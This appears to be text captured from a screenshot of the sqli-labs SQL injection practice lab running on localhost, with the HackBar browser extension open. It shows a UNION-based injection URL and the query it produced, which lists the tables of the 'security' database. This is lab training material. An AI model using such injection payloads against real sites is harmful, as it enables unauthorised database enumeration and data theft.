 Welcome    Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3 -- ' LIMIT 0,1
Your Login name:emails,referers,uagents,users
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:82/Less-1/?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3 --+
Enable POST ADD HEADER